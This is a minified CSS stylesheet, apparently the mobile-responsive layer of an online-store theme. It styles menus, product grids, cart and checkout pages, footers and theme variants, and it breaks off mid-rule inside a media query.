#logo{display:block}.head1 #currency,.head1 #language{}#menu.mob-menu > ul > li .sub-menu > ul,#menu.mob-menu li .sub-menu{padding:0}#menu.mob-menu > ul > li ul li a.sub-lvl{padding:inherit}#menu.mob-menu > ul{display:none;margin:0px !important;padding:0px !important}.no-home #menu.mob-menu > span{margin-left:0px}#menu.mob-menu > span{display:block;height:38px;position:absolute;width:40px;right:1px;top:1px;border:none}#menu.mob-menu .mc,#menu.mob-menu > span:before{font-family:'rgenregular';position:absolute}#menu.mob-menu > span:before{content:'l';right:8px;top:7px;font-size:24px}#menu.mob-menu > span .menu-name{position:absolute;font-size:14px;font-weight:bold;right:45px;top:12px;text-transform:uppercase;color:#fff;display:none}#menu.mob-menu > ul{padding:0px}#menu.mob-menu > ul > li{display:block;float:none}#menu.mob-menu > ul > li > a.top-lvl,#menu.mob-menu > ul > li ul > li > a.sub-lvl{padding:10px 40px 10px 15px;min-height:inherit;min-height:1px;white-space:normal}#menu > ul > li .sub-menu{position:static;box-shadow:none;margin:0px !important;padding:0px !important}#menu > ul > li > div > ul,#menu.mob-menu > ul li > .sub-menu{display:block}#menu.mob-menu > ul > li .sub-menu .sub-menu{margin-left:16px !important;border-left:1px dotted rgba(204,204,204,0.2)}#menu.mob-menu .m-close .sub-menu{display:none}#menu.mob-menu .m-close{position:relative}#menu > ul > li .sub:before{display:none}#menu.mob-menu .mc{right:1px;top:1px;height:34px;width:40px;background:rgba(0,0,0,0.1);z-index:999}#menu.mob-menu .mc:before{display:block;content:'e';font-size:15px;text-align:center;position:relative;top:50%;margin-top:-8px}#menu.mob-menu .mo:before{content:'A'}#menu.mob-menu .m-open,#menu.mob-menu .m-close .sub-menu.m-open{display:block}#menu.mob-menu img{width:auto\9;height:auto !important;max-width:100%}#menu.mob-menu .menu-mega .menu-mg-data,#menu.mob-menu .cat-mega .cat-mg-data{white-space:normal;margin:0;display:block;padding:0 0 1px 0}#menu.mob-menu .menu-mega .menu-mg-data .menu-grid,#menu.mob-menu .cat-mega .cat-mg-data .cat-grid{display:block;width:auto;min-height:inherit !important;border:none;margin-right:0px;padding-right:0px;margin-bottom:20px}#menu.mob-menu .menu-mega .menu-grid .sub-menu,#menu.mob-menu .cat-mega .cat-grid .sub-menu{display:block;background-color:inherit;border-color:rgba(204,204,204,0.8);margin-left:10px !important}#menu.mob-menu .menu-mega .menu-grid b,#menu.mob-menu .cat-mega .cat-grid b{display:none}#menu .menu-mega .menu-grid .menu-sub .menu-sub-list a,#menu .cat-mega .cat-grid .cat-sub .cat-sub-list a{background:none;padding:3px 0px}#menu.mob-menu .menu-mega .menu-grid .sub-menu a,#menu.mob-menu .cat-mega .cat-grid .sub-menu a{color:inherit;padding-left:10px;border:none}#menu.mob-menu .menu-mega .l-data,#menu.mob-menu .menu-mega .r-data,#menu.mob-menu .menu-mega .c-data{display:block;margin:0 0 20px 0;width:auto !important}#menu.mob-menu .menu-mega .menu-grid.catimg-y{padding-left:75px}#menu.mob-menu .menu-mega .menu-grid .menu-cat-img{width:60px}#menu.mob-menu .prd-mega .c-data,#menu.mob-menu .brand-mega .c-data{text-align:center}#menu.mob-menu .prd-mega .c-data .hr,#menu.mob-menu .brand-mega .c-data .hr{display:none}#menu.mob-menu .prd-mega .menu-mg-data,#menu.mob-menu .brand-mega .menu-mg-data{white-space:normal;text-align:center;display:inline}#menu.mob-menu .prd-mega .menu-mg-data .prd-grid,#menu.mob-menu .brand-mega .menu-mg-data .brand-grid{margin-right:3px;margin-left:3px}#menu.mob-menu .prd-mega .prd-grid{width:100px}#menu.mob-menu .menu-badge{top:50% !important;width:auto;right:50px !important;left:auto}#menu.mob-menu .menu-badge b{top:50% !important;display:block !important}#menu.mob-menu .menu-badge b i{display:none}#menu.mob-menu .menu-html-wrp .menu-html{width:auto !important}.no-logo #menu .select,#menu .select{margin-left:32px}#menu .select,#menu select{width:80px !important;display:block}.breadcrumb{position:static;margin:5px 0px}.breadcrumb a + span{margin:0 3px;top:0px}.breadcrumb a{font-size:10px}.page-heading,.page-heading strong{background:none !important;padding:0px;margin-bottom:15px;font-size:16px}.slideshow{min-height:75px !important}.wf-full-slideshow .slideshow,.w-full-slideshow .slideshow{margin-right:-15px !important;margin-left:-15px !important}.wf-full-slideshow .nivoSlider .nivo-directionNav,.w-full-slideshow .nivoSlider .nivo-directionNav,.wf-full-slideshow .nivoSlider,.w-full-slideshow .nivoSlider{width:auto !important;height:auto !important;left:auto !important}.beside-slideshow .slideshow,.full-slideshow .slideshow,.medium-slideshow .slideshow,.small-slideshow .slideshow{margin-top:0px;margin-right:-15px;margin-left:-15px}.beside-slideshow{margin-top:0px}.wf-full-slideshow .slideshow,.full-slideshow .slideshow{margin-top:inherit !important}.store-home .slideshow{margin-bottom:30px}.store-home .banner-beside{position:static}.nivo-caption{display:none !important}.slidshowPrd,.slidshowPrd .caroufredsel_wrapper,.slidshowPrd .box-product{min-height:302px !important}.slidshowPrd .prd-block{height:430px}.slidshowPrd .prd-block .info-wrp{bottom:0}.slidshowPrd .caroufredsel_wrapper > ul,.slidshowPrd .caroufredsel_wrapper{height:455px !important}.slidshowPrd .caroufredsel_wrapper{padding-bottom:40px}.store-home .banner{text-align:center}.content-body .banner .bnr-bx img,.store-home .banner-beside .bnr-bx img,.store-home .banner .bnr-bx img{width:100%}.store-home .banner .bnr-bx{margin:0 auto 10px auto;float:none;display:inline-block !important;width:80%}.store-home .banner .bnr-bx.last{margin-bottom:30px}.content-body .banner .bnr-bx{float:none;margin-bottom:10px}.banner-onslide{position:static;bottom:auto}.banner-onslide .clearfix{position:static;bottom:auto}.store-home .banner-onslide .bnr-bx{margin-bottom:10px}.store-home .banner-onslide .clearfix{background:inherit;height:inherit}.featured-box .hr,.bestseller-prd .hr,.latest-prd .hr,.special-prd .hr{margin:30px 0}.mod-grid{text-align:center}.mod-grid .carousel-item{text-align:left}.box .box-heading{text-align:center}.box.list-carousel .prev{left:0px}.box.list-carousel .next{right:0}.mod-grid .item{float:none;display:inline-block;text-align:left;margin:0 5px 10px 5px;vertical-align:top}.arrow-tr .owl-buttons{display:none}.custom-tabs > a{display:block;margin:0 0 1px 0}.carousel-arrows{text-align:center !important;height:40px !important}.carousel-arrows a{position:relative !important;right:auto !important;bottom:auto !important;top:auto !important;margin:0 10px}.fullb,.fullblock{margin-left:-15px !important;margin-right:-15px !important;padding-left:15px;padding-right:15px}.custom-left,.custom-right,.tp-wrp,.ft-wrp{display:none !important}#related-prd .prd-block,.modprd1 .prd-block{height:430px}#related-prd .caroufredsel_wrapper,.modprd1 .caroufredsel_wrapper > ul,.modprd1 .caroufredsel_wrapper{height:455px !important}.prd-block .info-wrp{bottom:0}.caroufredsel_wrapper{padding-right:0px;height:auto}.prd-block .image a,.prd-block .image img{width:100%;height:auto}.prd-block3 img{width:100% !important}.refine-cate{padding-left:inherit;height:auto}.refine-cate ul li a{height:150px}.refine-cate ul li{height:161px}.horimg .refine-cate h2,.squareimg .refine-cate h2,.refine-cate h2,.refine-cate h2 span{position:static;width:auto;height:auto;margin-left:auto}.refine-cate ul li img{width:65px}.refine-cate .prev{left:-10px}.catelist ul li a{font-size:11px}.product-filter{text-align:center}.product-filter > div{display:inline-block;margin:0 10px 10px 10px !important;float:none !important;text-align:center}.product-filter .select{margin-left:auto;text-align:left}.product-filter .product-compare{margin:10px 0 10px 0}.product-filter .hr{margin-top:10px}.product-filter .display{position:relative;display:}.product-filter .limit select{width:60px}.product-filter .sort select{width:150px}.product-list .prd-block{height:auto;margin-bottom:15px;width:100%;min-height:inherit}.product-list .prd-block .image,.product-list .prd-block .image a,.product-list .prd-block .image img{width:100%;height:auto}.product-list .prd-block .image{width:110px;padding:10px;height:210px;margin-bottom:0px}.product-list .prd-block .info-wrp{margin-left:130px;padding:0px;height:230px}.product-list .prd-block .info{width:auto;border:none;text-align:left;padding:10px;height:auto}.product-list .prd-block .description{font-size:11px}.product-list .prd-block .price-wrp,.product-list .prd-block .buy-option{position:static;height:auto;width:auto}.product-list .prd-block .buy-option{position:absolute;bottom:0px;width:100%;padding:6px 0}.product-list .prd-block .buy-option .cart-button{margin:0 0 0 6px}.product-list .prd-block .info-wrp .cart-bt{position:static;width:50px;height:27px;box-shadow:none !important}.product-list .prd-block .cart-bt:before{top:4px}.product-list .prd-block .buy-option ul{position:absolute;display:block;width:auto;left:-120px;width:110px;text-align:center;bottom:8px}.product-list .prd-block .buy-option ul li:first-child{display:none}.product-list .prd-block .buy-option ul li{display:block;margin:0}.product-list .prd-block a.name{margin-bottom:0px;font-weight:bold}.product-list .prd-block .price-wrp{position:absolute;top:inherit;right:inherit;bottom:40px;left:0;width:100%}.product-list .prd-block .info-wrp .price,.product-grid .prd-block .info-wrp .price{text-align:left;position:static;width:auto;height:auto;padding:0px;box-shadow:none !important;border-radius:0px;padding:6px 10px;margin:0px}.product-list .prd-block .info-wrp .price-new,.product-list .prd-block .info-wrp .price-old,.product-list .prd-block .info-wrp .price-tax{display:inline-block;text-align:left;margin:0px}.product-list .prd-block .info-wrp .price-old{display:block}.product-list .prd-block .info-wrp .price-new{margin-right:10px}.product-list .prd-block .info-wrp .price-tax br,.product-grid .prd-block .info-wrp .price-tax br{display:none}.product-list .prd-block .info-wrp .price-tax{font-size:11px}.product-list .prd-block1 .info-wrp{margin-left:190px;box-shadow:none}.product-list .prd-block2{padding:10px}.product-list .prd-block2 .nameText a{font-size:12px}.product-list .prd-block2 .description{font-size:11px}.product-list .prd-block2 .nameText{margin-bottom:5px}.product-list .prd-block2 .info-wrp .price-new{font-size:13px;margin-right:2px}.prd-block2:hover{-webkit-box-shadow:0px 1px 3px 0px rgba(0,0,0,0.2);box-shadow:0px 1px 3px 0px rgba(0,0,0,0.2)}.product-grid{text-align:center}.product-grid .prd-block{width:100%;height:275px;margin-bottom:20px;float:none;display:inline-block;vertical-align:top;padding:inherit}.product-grid .prd-block .image,.product-grid .prd-block .image a,.product-grid .prd-block .image img{width:100%;height:auto}.product-grid .prd-block .image{width:60%;padding:10px 0}.product-grid .prd-block .info{width:auto;text-align:center;padding:0 10px;height:auto}.product-grid .prd-block .cart-button{position:absolute;bottom:3px;left:0;width:100%}.product-grid .prd-block:hover .info-wrp{box-shadow:none}.product-grid .prd-block .info-wrp .cart-bt{position:static;width:50px;height:27px;box-shadow:none !important}.product-grid .prd-block .cart-bt:before{top:4px}.product-grid .prd-block a.name{display:block;margin-bottom:6px;font-weight:normal}.product-grid .prd-block .info-wrp ul,.product-grid .prd-block .info-wrp > .price{display:none}.product-grid .prd-block .info-wrp .info .price-wrp{display:block;font-weight:bold;margin-bottom:5px}.product-grid .prd-block .info-wrp .price,.product-grid .prd-block .info-wrp .price-tax{display:block;text-align:center}.product-grid .prd-block .info-wrp .price-old{margin-top:auto}.product-grid .prd-block .info-wrp,.product-grid .prd-block .info{position:static;background:none}.product-grid .prd-block .info-wrp .price{position:absolute;top:inherit;bottom:35px;padding:6px 0px;width:100%;left:0px}.product-grid .prd-block .info-wrp .price-tax{position:static;font-size:11px}.product-grid .prd-block .info{background:none !important;border:none !important;background-image:none !important;box-shadow:none !important}.product-grid .prd-block1{text-align:left;vertical-align:top}.product-grid .prd-block1 .image{width:auto}.product-grid .prd-block1 .image img{width:100%}.col-y .product-grid .prd-block1:nth-child(3n){margin-right:10px}.product-grid .prd-block1{float:none;margin-right:0;display:inline-block;margin:0 10px}.product-grid .prd-block2{float:none;display:inline-block;margin-right:-2px;text-align:left}.product-list .prd-block3{width:auto;min-height:150px;margin-right:0;padding:10px;margin-bottom:10px;float:none}.product-list .prd-block3 .image{width:60px}.product-list .prd-block3 .info-wrp{margin:0 0 0 75px}.product-list .prd-block3 .price,.product-list .prd-block3 .price .price-tax,.product-list .prd-block3 .price .price-old{font-size:11px}.product-list .prd-block3 .buy-options{right:-12px;bottom:9px;width:100%}.product-grid .prd-block3{float:none;margin-right:10px;margin-left:10px;display:inline-block}.col-n .modprd4.mod-grid .item:nth-child(4n),.col-y .modprd4.mod-grid .item:nth-child(3n),.modprd4.mod-grid .item,.modprd4.mod-grid .carousel-item{margin-right:10px !important;margin-left:10px !important;vertical-align:top}.RGen-prdinfo .zoomWindowContainer > div{border:none !important;-webkit-box-shadow:none;box-shadow:none}.product-info .image-wrp,.prdimage-wrapper{margin-bottom:0px}.product-info .thumb-wrapper{width:auto;float:none;background:none !important;height:auto !important;box-shadow:none;position:static}.product-info .image-additional{height:auto;text-align:center}.product-info .image-additional li{display:inline-block;height:auto !important;margin-bottom:5px;width:auto}.th-b .image{padding-bottom:15px;margin-bottom:10px}.th-b .image-additional li{float:none;width:auto}.th-b .image-additional .active img{padding:0px;border:none;margin:0px}.product-info .image-additional a img,.product-info .image a img{width:100%;margin:auto}.product-info .image-additional a{height:auto !important;width:70px;padding:4px 4px 1px 4px;margin:auto;border:none}.product-info .image-additional .active a{background-image:none !important;border:none}.th-l .image-additional .active a:before,#related-prd .carousel-controls,.product-info .thumb-wrapper .carousel-controls{display:none}.product-info .image{width:auto;float:none;height:auto !important;margin:0 auto 20px auto}.product-info .image a{text-align:center}.product-info .image a img{display:inline-block !important}.product-info > .prdimage-wrapper{float:none;margin:auto;padding-bottom:40px}.mousetrap,.cloud-zoom-lens{display:none}#colorbox,#cboxOverlay,#cboxWrapper{z-index:99999}.product-info .image .zoom-text{display:none}.write-review ol li{padding-left:3px;padding-right:3px}#column-right + .content-body .prd-layout1 > .right,#column-left + .content-body .prd-layout1 > .right,.product-info > .right,.product-info > .left,.product-info > .right .l,.product-info > .right .r{float:none;width:auto;margin:auto;margin-left:0}.product-info > .right .l{margin-bottom:30px}.product-info .cart{margin:auto}.product-info > .prdoptions-wrapper{margin-bottom:30px}.product-info .price{font-size:26px;width:auto;box-shadow:none !important;border-radius:0;height:auto;padding:10px 0 10px 20px;margin:0 -15px 20px -15px;text-align:left}.product-info .price-old{margin:0px}.product-info .price .price-new,.product-info .price .price-tax{display:inline-block;margin:0px;vertical-align:middle}.product-info .price .price-new{margin-right:10px;font-size:26px}.product-info .price .price-tax br{display:none}.product-info .tab-content{margin-left:-15px;margin-right:-15px;padding:20px}.product-info .tabs-wrapper,.product-info .reviews-wrapper{float:none;width:auto;margin-bottom:30px}.product-info .write-review{width:91.5%}.product-info .reviews-wrapper{margin-bottom:30px}#review,.read-review{width:auto !important;height:auto !important}.write-review{z-index:99991}.product-info .write-review{width:85%}.product-info .dataHolder table,.product-info .scrollPane,.product-info .jspScrollable,.product-info .jspContainer,.product-info .tab-content,.product-info .jspPane,.product-info .dataHolder{overflow:visible !important;height:auto !important;position:static !important;width:auto !important}.product-info .jspVerticalBar{display:none}.product-info .tab-content .scrollPane{margin-right:0;padding-right:0px}.scrollPane .mCSB_container.mCS_no_scrollbar{margin-right:0px}.product-info .dataHolder table{width:100% !important}.address-form input[type="text"],.address-form input[type="password"],.register input[type="text"],.register input[type="password"],input[type="text"],input[type="password"],.contactus textarea,textarea,.box-form1-wrapper .large-field{width:90% !important}span.select select,span.select .select-menu,span.select{display:block;width:95% !important}.content-body form{display:inline-block;width:100%}.buttons{padding:10px}.register table.form tr td,table.form tr td{display:block;width:auto}.box-form,.box-content1{padding:20px 15px;margin-left:-15px;margin-right:-15px;margin-bottom:10px}table.form tr td:first-child{font-size:12px}.login-content{overflow:inherit}.login-content .left,.login-content .right{height:auto;width:auto;float:none}.product-info .qty .qty-input{width:64px !important}.cart-info tbody .quantity input[type="text"]{width:47px !important}.contactus table td,.contactus .left,.contactus .right{display:block;width:auto}.contactus .left .contact-info{padding:20px}.order-info .sml-button{margin-top:10px}.order-list .order-content b{display:block;margin-top:10px}.compare-info thead td,.compare-info thead tr td:first-child,.compare-info tr td:first-child,.compare-info td,.checkout-product thead td,.checkout-product td,table.list thead td,table.list tbody td,.order-list .order-id,.order-list .order-status,.order-list .order-content,.wishlist-info thead td,.wishlist-info td,.cart-info thead td{padding:5px;font-size:11px}.wishlist-info .price{width:60px}.wishlist-info thead .stock{width:35px}.checkout-product tbody .total,.checkout-product thead .quantity,.checkout-product tbody td,.checkout-product thead td{width:auto}.wishlist-info thead .image,.wishlist-info tbody .image,.cart-info thead .price,.cart-info tbody .price,.cart-info tbody .image,.cart-info thead .image{display:none}.cart-info tbody .total,.cart-info tbody .price{width:60px}.cart-info tbody td,.cart-info thead td{padding:5px}.cart-options,.cart-options td{display:block;height:auto;min-height:inherit}.cart-options .tabs{height:auto;width:auto;border-right:none}.cart-options .tabs ul{margin:0px}.cart-options,.cart-total,.checkout-content .right,.checkout-content .left{width:auto;float:none}.cart-total:after{margin-bottom:30px}.cart-info thead .quantity,.cart-info tbody .quantity{width:60px}.checkout-content .right,.checkout-content .left{margin-bottom:30px}.checkout-content .buttons{margin-bottom:auto}#checkout #login a{bottom:20px;right:20px}#checkout .button{left:20px;bottom:20px}.checkout-heading{padding:10px}#checkout .box-form{line-height:1;padding-bottom:40px}.sitemap-info .left,.sitemap-info .right{float:none;width:auto}.custom-footer{width:auto;margin:0 20px;padding-bottom:30px}.custom-footer .column{height:auto !important;width:auto;float:none;padding-right:0px;margin-right:0px;border-right:none;margin-bottom:30px}.custom-footer #aboutus-content{float:none;width:auto;padding-right:inherit;margin-right:auto;border-right:none;height:auto;padding-bottom:0}.facebook-block span{width:296px !important}#footer{width:auto;margin-left:15px;margin-right:15px;padding-top:20px;padding-bottom:10px}#footer .column{margin-right:0;width:auto;float:none;text-align:center;min-height:1px}#footer .column h3{cursor:pointer;padding-bottom:10px;margin-bottom:10px}#footer .column ul{display:none;margin-bottom:30px}#footer .contact-info{width:100%;float:none;min-height:1px;padding-top:10px}#footer .contact-info ul{display:block;margin-bottom:0px}#footer .contact-info ul li{float:none;width:auto}.fw .footer-bt,.bx .footer-bt,.footer-bt{padding:10px 0;max-width:100%;min-width:100%}.footer-bt table{width:100%}.footer-bt td,.footer-bt td.cards{width:100%;display:block;text-align:center}.footer-bt td.cards{padding-top:10px}.footer-bt a{margin-right:5px;box-shadow:none}.cp-text{width:auto;margin-left:20px;margin-right:20px;text-align:center}.horimg .refine-cate ul li a,.squareimg .refine-cate ul li a{height:116px}.horimg .refine-cate ul li,.squareimg .refine-cate ul li{height:130px}.horimg .product-grid .prd-block,.squareimg .product-grid .prd-block{height:225px}.horimg .product-grid .prd-block .info-wrp,.squareimg .product-grid .prd-block .info-wrp{height:65px}.horimg .product-list .prd-block .image,.squareimg .product-list .prd-block .image{height:160px}.horimg .modprd1 .prd-block,.squareimg .modprd1 .prd-block{height:345px}.horimg .product-list .prd-block,.horimg .product-list .prd-block .price-wrp,.squareimg .product-list .prd-block,.squareimg .product-list .prd-block .price-wrp{height:auto;min-height:inherit}.horimg .product-list .prd-block .info-wrp,.squareimg .product-list .prd-block .info-wrp{height:180px}.horimg .product-list .prd-block .info-wrp .price,.squareimg .product-list .prd-block .info-wrp .price{width:auto;height:auto;padding:6px 10px;top:auto;left:auto}.horimg .list-carousel .carousel-controls a,.squareimg .list-carousel .carousel-controls a{top:48%}.tab-widget.tbs1 .tbs a,.tab-widget .tbs a{height:auto;min-height:inherit;margin-bottom:1px}.custom-section.tbs4 .custom-tabs a.selected,.custom-section.tbs4 .custom-tabs a,.tab-widget.tbs4 .tbs a.selected,.tab-widget.tbs4 .tbs a{border:none}.custom-section.tbs5 .custom-tabs a.selected,.custom-section.tbs5 .custom-tabs a,.custom-section.tbs4 .custom-tabs a.selected,.custom-section.tbs4 .custom-tabs a,.custom-section.tbs3 .custom-tabs a.selected,.custom-section.tbs3 .custom-tabs a,.custom-section.tbs2 .custom-tabs a.selected,.custom-section.tbs2 .custom-tabs a,.custom-section.tbs1 .custom-tabs a.selected,.custom-section.tbs1 .custom-tabs a,.tab-widget.tbs5 .tbs a.selected,.tab-widget.tbs5 .tbs a,.tab-widget.tbs4 .tbs a.selected,.tab-widget.tbs4 .tbs a,.tab-widget.tbs3 .tbs a.selected,.tab-widget.tbs3 .tbs a,.tab-widget.tbs2 .tbs a.selected,.tab-widget.tbs2 .tbs a,.tab-widget.tbs1 .tbs a.selected,.tab-widget.tbs1 .tbs a,.tab-widget .tbs a.selected,.tab-widget .tbs a{padding:10px;font-size:12px;display:block;float:none;margin-left:0px;margin-right:0px}.custom-section .custom-tabs a.selected,.tab-widget .tbs a.selected{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.3)}.tab-widget.tbs1 .tbs a:after{display:none}.banners-module .owl-pagination{display:block}.banners-module .owl-buttons{display:none}.banners-module .controls-top .owl-controls{position:static}.ss-cp1 .info{font-size:12px}.simpleslideshow-module .tp-caption{white-space:normal !important;width:90% !important}.simpleslideshow-module .tp-caption .btn{margin:0 0 10px 0}.simpleslideshow-module .tp-caption .title{padding-bottom:0px;margin-bottom:0}.simpleslideshow-module .tp-caption .info{margin-bottom:10px;font-size:11px}.simpleslideshow-module .tp-caption hr{height:5px;margin-bottom:5px}@media only screen and (min-width:200px) and (max-width:419px){.thm-4.bx #container,.thm-3.bx .footer-bt,.thm-3.bx #container,.bx #container,.fw #container,#container{max-width:300px !important;min-width:300px !important}.product-grid .prd-block{width:127px}.write-review .bad,.write-review .good{width:40px;font-size:11px}.write-review ol li{padding-left:0px;padding-right:0px}.less1 .carousel-item{width:auto !important}}@media only screen and (min-width:420px) and (max-width:599px){.thm-4.bx #container,.thm-3.bx .footer-bt,.thm-3.bx #container,.bx #container,.fw #container,#container{max-width:420px !important;min-width:420px !important}.less2 .carousel-item,.less1 .carousel-item{width:auto !important}}@media only screen and (min-width:600px) and (max-width:767px){.thm-4.bx #container,.thm-3.bx .footer-bt,.thm-3.bx #container,.bx #container,.fw #container,#container{max-width:560px !important;min-width:560px !important}.less2 .carousel-item,.less1 .carousel-item{width:auto !important}}.thm-3 body{background-attachment:inherit}.thm-3 #header #search input,.thm-3 #header #search .search-box,.thm-3 #header #search .button-search{border-radius:5px}.thm-3 #header #search.active .button-search,.thm-3 #header .button-search:hover{box-shadow:none !important}.thm-3 #header #search .search-box{background:transparent;box-shadow:0px 0px 0px 2px #f0f2dc;-webkit-box-shadow:0px 0px 0px 2px #f0f2dc}.thm-3 .head0 #header .top-options{top:63px}.thm-3 .head1 #header .top-options{top:43px}.thm-3 .navigation-bar,.thm-3 .no-logo #menu,.thm-3 #menu,#menu > ul{min-height:inherit}.thm-3 .no-logo #menu > ul{padding:0px}.thm-3 .refine-cate h2,.thm-3 .refine-cate h2 span{border-radius:6px;margin:auto}.thm-3 .breadcrumb{margin-left:0px;margin-right:0px}.thm-3 #content{padding-top:0px}.thm-3 .product-grid .prd-block{border:3px solid #F6F7F0}.thm-3 .content-body-wrapper{padding-top:1px}.thm-3 #content.beside-bnr-slideshow,.thm-3 #content.full-slideshow,.thm-3 #content.medium-slideshow,.thm-3 #content.small-slideshow{padding-top:1px}.thm-3 .product-info .cart{margin-left:auto;margin-right:auto}.thm-3 .htabs a{font-size:inherit}.thm-3 .htabs a.selected{padding-bottom:12px}.thm-4 #header .button-search,.thm-4 #header .button-search:hover{box-shadow:none !important}.thm-4 .footer-bt{max-width:inherit;min-width:inherit}.thm-4 #header-wrapper > .wrapper,.thm-4 .breadcrumb{margin:0px}.thm-4 #content{padding-top:10px}.thm-4 #header-wrapper,.thm-4 .footer-bt{margin-left:20px;margin-right:20px}.thm-4 .beside-slideshow .slideshow,.thm-4 .full-slideshow .slideshow,.thm-4 .medium-slideshow .slideshow,.thm-4 .small-slideshow .slideshow{margin-left:0px;margin-right:0px}.thm-4 .no-logo .home-btn,.thm-4 .home-btn{top:6px}.thm-4 .htabs a{font-size:12px;padding-bottom:10px}.thm-4 .htabs a.selected{padding-bottom:12px}.thm-4 .page-heading{margin-bottom:10px}.thm-6 .logo-in-header .top-options,.thm-5 .logo-in-header .top-options{width:auto;text-align:left}.thm-5 #header #welcome,.thm-5 #header.logo-in-header #welcome{top:-6px;padding-bottom:0px;border:none}.thm-6 .navigation-bar:before,.thm-6 .navigation-bar:after,.thm-5 .navigation-bar:before,.thm-5 .navigation-bar:after{display:none}.thm-6 .content-body-wrapper,.thm-5 .content-body-wrapper{border-radius:0px}.thm-6 #content,.thm-5 #content{padding-top:20px}.thm-6 #content.beside-bnr-slideshow,.thm-6 #content.wf-full-slideshow,.thm-6 #content.w-full-slideshow,.thm-6 #content.full-slideshow,.thm-6 #content.medium-slideshow,.thm-6 #content.small-slideshow,.thm-5 #content.beside-bnr-slideshow,.thm-5 #content.wf-full-slideshow,.thm-5 #content.w-full-slideshow,.thm-5 #content.full-slideshow,.thm-5 #content.medium-slideshow,.thm-5 #content.small-slideshow{padding-top:0px}.thm-6 .page-heading-wrp,.thm-5 .page-heading-wrp{margin-bottom:15px;margin-top:0;padding-bottom:0px}.thm-6 .page-heading,.thm-5 .page-heading{font-size:18px;padding-top:0px}.thm-5 #header .button-search,.thm-5 #header .button-search:hover,.thm-6 #header .button-search,.thm-6 #header .button-search:hover{box-shadow:none !important}.thm-6 #header .links a,.thm-6 #header .links,.thm-5 #header .links a,.thm-5 #header .links{float:none;text-align:center}.thm-6 .header-1,.thm-5 .header-1{text-align:left;font-size:16px}.thm-5 .header-1 span{padding-left:0px}.thm-6 #header .store-logo1,.thm-5 #header .store-logo1{margin-top:10px}.thm-6.bx .footer-bt{width:100%;max-width:inherit;min-width:inherit}.thm-6 #menu.mob-menu > span:before,.thm-6 #menu.mob-menu > span .menu-name{color:#272727}.thm-6 #menu > ul > li > a.top-lvl{border-right:none}.thm-6 .header-1{text-align:left;background-image:none}.thm-6 .header-1 span{padding:0;background-color:transparent}.thm-7 .breadcrumb{margin:0}.thm-7 #content{padding-top:20px}.thm-7 .page-heading-wrp{padding-bottom:10px;margin-bottom:10px}.thm-7 .prd-block2 .other-tag,.thm-7 .prd-block2 .offer-tag{top:8px;left:8px}.thm-7 .head0 #header .top-options{top:70px}.thm-7 .head1 #header .top-options{top:50px}.thm-8 .breadcrumb{margin:0}.thm-8 #content{padding-top:20px}.thm-8 .page-heading-wrp{padding-bottom:10px;margin-bottom:10px}.thm-8 .prd-block2 .other-tag,.thm-8 .prd-block2 .offer-tag{top:8px;left:8px}.thm-8 #menu.mob-menu .mc{border-radius:5px;right:2px}.thm-8 .page-heading strong{font-size:20px}.thm-8 .breadcrumb a{font-size:11px}.thm-8 #header #search .button-search,.thm-8 #header #search input{border-radius:4px}.thm-8 #header #search .search-box,.thm-8 .head1 #header #search .button-search{box-shadow:none;border-radius:4px}.thm-9 .breadcrumb{margin:0}.thm-9 #content{padding-top:20px}.thm-9 .page-heading-wrp{padding-bottom:10px;margin-bottom:10px}.thm-9 .prd-block2 .other-tag,.thm-9 .prd-block2 .offer-tag{top:8px;left:8px}.thm-9 #menu.mob-menu .mc{border-radius:5px;right:2px}.thm-9 .page-heading strong{font-size:20px}.thm-9 .breadcrumb a{font-size:11px}.thm-9 #header #search input{border-radius:4px}.thm-9 #header #search .search-box,.thm-9 .head1 #header #search .button-search{box-shadow:none;border-radius:4px}#m .product-list .prd-block a.cart-bt,#m .product-grid .prd-block a.cart-bt{background-position:3px -147px}#m .product-list .prd-block a.cart-bt:hover,#m .product-grid .prd-block a.cart-bt:hover{background-position:-48px -147px}.revo-slideshow-wrapper .responsive{margin:0px !important}.beside-slideshow .responsive,.revo-slideshow-wrapper{margin:0 0 20px 0 !important}.rv-pfs{margin-right:0 !important;margin-left:0 !important}.grid-wrp .col-6 > .col,.grid-wrp .col-5 > .col,.grid-wrp .col-4 > .col,.grid-wrp .col-3 > .col,.grid-wrp .col-2 > .col{float:none;width:100%;margin-left:auto;margin-right:auto;margin-bottom:20px}.custom-section .grid-wrp .row > .col{float:left}.gut-30.rw,.gt-30 .row,.gut-40.rw,.gt-40 .row,.gut-50.rw,.gt-50 .row,.gut-60.rw,.gt-60 .row,.gut-70.rw,.gt-70 .row,.gut-80.rw,.gt-80 .row,.gut-90.rw,.gt-90 .row,.gut-100.rw,.gt-100 .row{margin-right:-15px;margin-left:-15px}.gut-30.rw > [class^="col"],.gt-30 .row [class^="col"],.gut-40.rw > [class^="col"],.gt-40 .row [class^="col"],.gut-50.rw > [class^="col"],.gt-50 .row [class^="col"],.gut-60.rw > [class^="col"],.gt-60 .row [class^="col"],.gut-70.rw > [class^="col"],.gt-70 .row [class^="col"],.gut-80.rw > [class^="col"],.gt-80 .row [class^="col"],.gut-90.rw > [class^="col"],.gt-90 .row [class^="col"],.gut-100.rw > [class^="col"],.gt-100 .row [class^="col"]{padding-right:15px;padding-left:15px;margin-bottom:15px}[class^="col"].col-m-12{width:100%}[class^="col"].col-m-11{width:91.66666666666666%}[class^="col"].col-m-10{width:83.33333333333334%}[class^="col"].col-m-9{width:75%}[class^="col"].col-m-8{width:66.66666666666666%}[class^="col"].col-m-7{width:58.333333333333336%}[class^="col"].col-m-6{width:50%}[class^="col"].col-m-5{width:41.66666666666667%}[class^="col"].col-m-4{width:33.33333333333333%}[class^="col"].col-m-3{width:25%}[class^="col"].col-m-2{width:16.666666666666664%}[class^="col"].col-m-1{width:8.333333333333332%}.sel-cat-grid .row,.cat-grid .row{margin-left:-5px;margin-right:-5px}.sel-cat-grid .row > .col,.cat-grid .row > .col{padding-left:5px;padding-right:5px;margin-bottom:10px}.cat-scroll .next{right:10px}.cat-scroll .prev{left:10px}.masonry-wrp{height:auto !important}.masonry-item{width:70% !important;height:auto !important;position:relative;margin-left:auto !important;margin-right:auto !important;left:auto !important;right:auto !important;top:auto !important;bottom:auto !important;margin-bottom:5px !important}.masonry-item img{width:auto;height:auto !important;max-width:100%;display:block}@media only screen and (min-width:200px) and (max-width:419px){.sec-box-wrp .sec-box{float:none;max-width:160px}.sec-box-wrp .sec-prd{margin-left:0px}.prd-y .row .hr{margin:0px 0 20px 0}.product-grid .prd-block{width:100%}.product-grid .prd-block 